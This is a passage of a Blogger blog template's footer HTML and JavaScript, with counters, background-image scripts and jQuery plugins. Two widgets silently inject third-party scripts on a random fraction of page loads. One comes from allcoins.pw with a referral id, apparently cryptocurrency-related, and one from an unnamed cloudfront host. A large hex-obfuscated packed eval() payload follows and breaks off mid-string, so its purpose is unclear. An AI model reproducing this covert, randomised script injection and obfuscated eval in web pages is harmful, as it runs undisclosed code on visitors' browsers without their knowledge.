document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY0eMOSkbvW0p__VZ-UNiT5Hjo3ES9lDHli3NKY6ePoe5OCYtQ9OykDQQkhcHdSnnAHQlAcrnKSJz54H1x8ZbDXS-X6g=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c